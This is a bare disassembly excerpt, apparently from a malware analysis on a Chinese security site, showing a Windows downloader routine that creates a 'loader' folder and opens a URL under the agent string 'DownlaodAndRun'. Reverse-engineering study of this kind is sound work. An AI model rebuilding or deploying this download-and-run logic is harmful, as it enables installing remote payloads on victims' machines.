 _text:00402C35 call ATL::CStringData::Release(void)
_text:00402C3A push offset aLoader ; "loader"
_text:00402C3F mov edi, 104h
_text:00402C44 push edi
_text:00402C45 lea ecx, [ebp+lpFileName]
_text:00402C48 call ATL::CSimpleStringT<wchar_t,0>::PrepareWrite(int)
_text:00402C4D mov esi, ds:PathAppendW
_text:00402C53 push eax ; pszPath
_text:00402C54 call esi ; PathAppendW
_text:00402C56 push 0FFFFFFFFh
_text:00402C58 lea ecx, [ebp+lpFileName]
_text:00402C5B call ATL::CSimpleStringT<wchar_t,0>::ReleaseBuffer(int)
_text:00402C60 push [ebp+lpFileName] ; pszPath
_text:00402C63 call ds:PathFileExistsW
_text:00402C69 test eax, eax
_text:00402C6B jnz short loc_0_402C8F
_text:00402C6D push ebx ; psa
_text:00402C6E push [ebp+lpFileName] ; pszPath
_text:00402C71 push ebx ; hwnd
_text:00402C72 call ds:SHCreateDirectoryExW
_text:00402C78 push [ebp+lpFileName]
_text:00402C7B call sub_0_401393
_text:00402C80 pop ecx
_text:00402C81 push 80h ; dwFileAttributes
_text:00402C86 push [ebp+lpFileName] ; lpFileName
_text:00402C89 call ds:SetFileAttributesW
_text:00402C8F
_text:00402C8F loc_0_402C8F: ; CODE XREF: sub_0_402B95+D6↑j
_text:00402C8F lea eax, [ebp+lpFileName]
_text:00402C92 push eax
_text:00402C93 lea ecx, [ebp+var_18]
_text:00402C96 call ATL::CSimpleStringT<wchar_t,0>::CSimpleStringT<wchar_t,0>(CSimpleStringT<wchar_t,0>::CSimpleStringT<wchar_t,0> const &)
_text:00402C9B push [ebp+pMore] ; pMore
_text:00402C9E lea ecx, [ebp+var_18]
_text:00402CA1 push edi
_text:00402CA2 mov byte ptr [ebp+var_4], 5
_text:00402CA6 call ATL::CSimpleStringT<wchar_t,0>::PrepareWrite(int)
_text:00402CAB push eax ; pszPath
_text:00402CAC call esi ; PathAppendW
_text:00402CAE push 0FFFFFFFFh
_text:00402CB0 lea ecx, [ebp+var_18]
_text:00402CB3 call ATL::CSimpleStringT<wchar_t,0>::ReleaseBuffer(int)
_text:00402CB8 push ebx ; dwFlags
_text:00402CB9 push ebx ; lpszProxyBypass
_text:00402CBA push ebx ; lpszProxy
_text:00402CBB push ebx ; dwAccessType
_text:00402CBC push offset aDownlaodandrun ; "DownlaodAndRun"
_text:00402CC1 mov [ebp+var_D], bl
_text:00402CC4 call ds:InternetOpenW
_text:00402CCA cmp eax, ebx
_text:00402CCC mov [ebp+var_1C], eax
_text:00402CCF jz loc_0_402DF0
_text:00402CD5 push ebx ; dwContext
_text:00402CD6 push 80000000h ; dwFlags
_text:00402CDB push ebx ; dwHeadersLength
_text:00402CDC push ebx ; lpszHeaders
_text:00402CDD push [ebp+lpszUrl] ; lpszUrl
_text:00402CE0 push eax ; hInternet
_text:00402CE1 call ds:InternetOpenUrlW
_text:00402CE7 cmp eax, ebx
_text:00402CE9 mov [ebp+hInternet], eax
_text:00402CEC jz loc_0_402DD6
_text:00402CF2 mov esi, ds:HttpQueryInfoW
_text:00402CF8 push ebx ; lpdwIndex
_text:00402CF9 lea ecx, [ebp+dwBufferLength]
_text:00402CFC push ecx ; lpdwBufferLength
_text:00402CFD lea ecx, [ebp+Buffer]
_text:00402D00 push ecx ; lpBuffer
_text:00402D01 push 20000005h ; dwInfoLevel
_text:00402D06 push eax ; hRequest
00002C48 00402C48: sub_0_402B95+B3
drops.wooyun.org